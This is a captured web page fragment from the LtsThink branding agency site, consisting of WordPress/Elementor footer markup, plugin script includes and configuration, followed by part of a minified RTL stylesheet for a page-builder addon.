						<div class="elementor-element elementor-element-4788284 elementor-widget elementor-widget-text-editor" data-id="4788284" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 LtsThink Branding Innovation. All rights reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div data-elementor-type="popup" data-elementor-id="19072" class="elementor elementor-19072 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2.29999999999999982236431605997495353221893310546875,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b79551d e-flex e-con-boxed e-con e-parent" data-id="b79551d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5db9ec elementor-view-default elementor-widget elementor-widget-icon" data-id="b5db9ec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="afca82e3-de45-4395-99c7-b4506d952b2d" data-name="Layer 1" width="25.8115" height="26.3281" viewBox="0 0 25.8115 26.3281"><polygon points="25.812 24.944 16.428 15.144 25.795 8.284 24.613 6.671 15.033 13.687 1.928 0 0.483 1.383 13.406 14.88 0 24.698 1.182 26.312 14.801 16.337 24.367 26.328 25.812 24.944"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-593b568 elementor-widget elementor-widget-video" data-id="593b568" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/ltsthink.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-06-at-1.08.14-AM.png&quot;,&quot;id&quot;:19062,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://ltsthink.com/wp-content/uploads/2023/07/LtsThink-Creative-ad-01.mp4" autoplay="" playsinline="" controlsList="nodownload"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://ltsthink.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-06-at-1.08.14-AM.png);">
														</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-more{background-color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-text, .ctf-feed-1 .ctf-quoted-tweet-text{color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-actions a{color:#ffffff!important;}.ctf-feed-1 .ctf-quoted-tweet{color:#ffffff!important;}.ctf-feed-1 .ctf-twitterlink{color:#ffffff!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><link rel='stylesheet' id='e-sticky-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ltsthink.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/offcanvas.js?ver=1.5.2" id="rkit-offcanvas-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/navmenu.js?ver=1.5.2" id="rkit-navmenu-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/rkit-navmenu.js?ver=1.5.2" id="navmenu-rkit-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2" id="social-share-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/running_text.js?ver=1.5.2" id="running-text-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/3.5.1/chart.min.js?ver=1.5.2" id="chartjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/testimonial_carousel.js?ver=1.5.2" id="rkit-testimonial_carousel-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/tabs.js?ver=1.5.2" id="rkit-tabs-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2" id="progress-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/counter.js?ver=1.5.2" id="rkit-counter-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/countdown.js?ver=1.5.2" id="rkit-countdown-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/image_comparison.js?ver=1.5.2" id="rkit-image-comparison-script-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"11b79d8661","post_id":"18889","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.74" id="pa-admin-bar-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ltsthink.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ltsthink.com/ar/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"a97781a225","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ltsthink.com\/ar\/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"8bb5e47e04","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","_wpnonce":"28489c8954","_rest_url":"https:\/\/ltsthink.com\/ar\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=8bb5e47e04&_wpnonce=28489c8954"}},"flags":{"skip":false,"required":true}}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=20.0.10&amp;mtime=1744195718" id="icwp-wpsf-notbot-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","language":"ar","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"0e7a3d97d1","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ltsthink.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d086fb3e86"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18889,"title":"%D8%A7%D9%84%D9%85%D8%AF%D9%88%D9%86%D8%A9%20-%20LtsThink","excerpt":"","featuredImage":"https:\/\/ltsthink.com\/wp-content\/uploads\/2021\/05\/young-graphic-designer-working-at-office-desk-Z28SUAT-1024x683.jpeg"}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.15" id="element-pack-helper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.10.15" id="ep-wrapper-link-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.5" id="ctf_scripts-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"44cd127748","urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ltsthink.com\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"0e159a027f"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.5" id="elementskit-elementor-js"></script>

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"3643bfd364","url":"https:\/\/ltsthink.com\/ar\/%D8%A7%D9%84%D9%85%D8%AF%D9%88%D9%86%D8%A9","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://ltsthink.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767919558 -->

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons-rtl.min.css?ver=4.10.74
body_size: 49268
content:
@charset "UTF-8";@font-face{font-family:pa-elements;src:url(../../editor/fonts/pa-elements.eot?1jmcw0);src:url(../../editor/fonts/pa-elements.eot?1jmcw0#iefix) format("embedded-opentype"),url(../../editor/fonts/pa-elements.ttf?1jmcw0) format("truetype"),url(../../editor/fonts/pa-elements.woff?1jmcw0) format("woff"),url(../../editor/fonts/pa-elements.svg?1jmcw0#pa-elements) format("svg");font-weight:400;font-style:normal}.elementor-widget-premium-addon-banner{overflow:hidden}.premium-banner-ib{display:block;position:relative}.premium-banner-ib img{display:block;position:relative}.premium-banner-img-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%}.premium-banner-img-wrap .premium-banner-ib-img{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.premium-banner-ib{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center}.premium-banner-ib-desc .premium-banner-read-more{z-index:100}.premium-banner-ib,.wpb_column>.wpb_wrapper .premium-banner-ib{margin-bottom:0}.elementor-widget-premium-addon-banner .premium-banner-ib-title{background:0 0}.premium-banner-ib img{min-width:100%;max-width:100%;-webkit-transition:opacity .35s;transition:opacity .35s}.premium-banner-ib .premium-banner-ib-desc{padding:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;right:0;width:100%;height:100%}.premium-banner-ib .premium-banner-ib-link{position:absolute;top:0;right:0;width:100%;height:100%;z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.premium-banner-ib a.premium-banner-ib-link{display:block;background:100% 0}.premium-banner-animation1 img{width:-webkit-calc(100% + 50px)!important;width:calc(100% + 50px)!important;max-width:-webkit-calc(100% + 50px)!important;max-width:calc(100% + 50px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:translate3d(40px,0,0);transform:translate3d(40px,0,0)}.premium-banner-animation2 .premium-banner-ib-title{padding:15px}.premium-banner-animation1 .premium-banner-ib-desc{top:auto;bottom:0;min-height:25%;height:auto;max-height:100%;text-align:right}.premium-banner-animation1 .premium-banner-ib-content,.premium-banner-animation1 .premium-banner-ib-title,.premium-banner-animation1 .premium-banner-read-more{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s}.premium-banner-animation1 .premium-banner-ib-title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s}.premium-banner-animation1 .premium-banner-ib-content,.premium-banner-animation1 .premium-banner-read-more{margin-top:10px;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}.premium-banner-animation1.active .premium-banner-ib-content,.premium-banner-animation1.active .premium-banner-read-more,.premium-banner-animation1:hover .premium-banner-ib-content,.premium-banner-animation1:hover .premium-banner-read-more{opacity:1;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s}.premium-banner-animation1.active .premium-banner-ib-content,.premium-banner-animation1.active .premium-banner-ib-title,.premium-banner-animation1.active .premium-banner-read-more,.premium-banner-animation1.active img,.premium-banner-animation1:hover .premium-banner-ib-content,.premium-banner-animation1:hover .premium-banner-ib-title,.premium-banner-animation1:hover .premium-banner-read-more,.premium-banner-animation1:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s}.premium-banner-animation1.scale img,.premium-banner-animation1.zoomout img{-webkit-transform:translate3d(40px,0,0) scale(1.1);transform:translate3d(40px,0,0) scale(1.1)}.premium-banner-ib.sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-banner-ib.bright img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-banner-ib.sepia:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-banner-ib.bright:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-banner-animation1.premium-banner-min-height img,.premium-banner-animation13.premium-banner-min-height img,.premium-banner-animation2.premium-banner-min-height img,.premium-banner-animation4.premium-banner-min-height img,.premium-banner-animation5.premium-banner-min-height img,.premium-banner-animation6.premium-banner-min-height img{height:auto}.premium-banner-animation2 img{width:100%}.premium-banner-animation2 .premium-banner-ib-desc::before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.premium-banner-animation2 .premium-banner-ib-title{position:absolute;top:50%;right:0;width:100%;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.premium-banner-animation2 .premium-banner-ib-content,.premium-banner-animation2 .premium-banner-ib-desc::before,.premium-banner-animation2 .premium-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation2 .premium-banner-ib-content,.premium-banner-animation2 .premium-banner-read-more{position:absolute;bottom:0;right:0;padding:15px;width:100%;max-height:50%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.premium-banner-animation2.active .premium-banner-ib-title,.premium-banner-animation2:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}.premium-banner-animation2.active .premium-banner-ib-desc::before,.premium-banner-animation2.active .premium-banner-read-more,.premium-banner-animation2:hover .premium-banner-ib-desc::before,.premium-banner-animation2:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation2.active .premium-banner-ib-content,.premium-banner-animation2:hover .premium-banner-ib-content{opacity:1;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.premium-banner-animation3 .premium-banner-ib-title{position:absolute;bottom:0;right:0;padding:15px;width:100%;text-align:right;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.premium-banner-animation3 .premium-banner-ib-desc::before,.premium-banner-animation3 .premium-banner-ib-title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s}.premium-banner-animation3.active .premium-banner-ib-desc::before,.premium-banner-animation3.active .premium-banner-ib-title,.premium-banner-animation3:hover .premium-banner-ib-desc::before,.premium-banner-animation3:hover .premium-banner-ib-title{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation3 .premium-banner-ib-content{max-height:-webkit-calc(100% - 60px - 1.5em);max-height:calc(100% - 60px - 1.5em);overflow:hidden}.premium-banner-animation4 img{width:-webkit-calc(100% + 40px)!important;width:calc(100% + 40px)!important;max-width:-webkit-calc(100% + 40px)!important;max-width:calc(100% + 40px)!important}.premium-banner-animation4 .premium-banner-ib-desc{padding:30px}.premium-banner-animation4 .premium-banner-ib-desc::after{position:absolute;content:"";opacity:0}.premium-banner-animation4 .premium-banner-ib-desc::before{position:absolute;content:"";opacity:0;top:50px;left:30px;bottom:50px;right:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-ms-transform:scale(0,1);-webkit-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:100% 0;-webkit-transform-origin:100% 0;transform-origin:100% 0}.premium-banner-animation4 .premium-banner-ib-desc::after{top:30px;left:50px;bottom:30px;right:50px;border-left:1px solid #fff;border-right:1px solid #fff;-ms-transform:scale(1,0);-webkit-transform:scale(1,0);transform:scale(1,0);-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.premium-banner-animation4 .premium-banner-ib-title{padding:50px 30px 0 30px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s}.premium-banner-animation4 .premium-banner-ib-content,.premium-banner-animation4 .premium-banner-read-more{padding:10px 30px;opacity:0;overflow:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.premium-banner-animation4 .premium-banner-ib-title,.premium-banner-animation4 img{-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0)}.premium-banner-animation4.scale img,.premium-banner-animation4.zoomout img{-webkit-transform:translate3d(30px,0,0) scale(1.1);transform:translate3d(30px,0,0) scale(1.1)}.premium-banner-animation4 .premium-banner-ib-content,.premium-banner-animation4 .premium-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation4 .premium-banner-ib-desc::after,.premium-banner-animation4 .premium-banner-ib-desc::before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation4 img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation4.active .premium-banner-ib-desc::after,.premium-banner-animation4.active 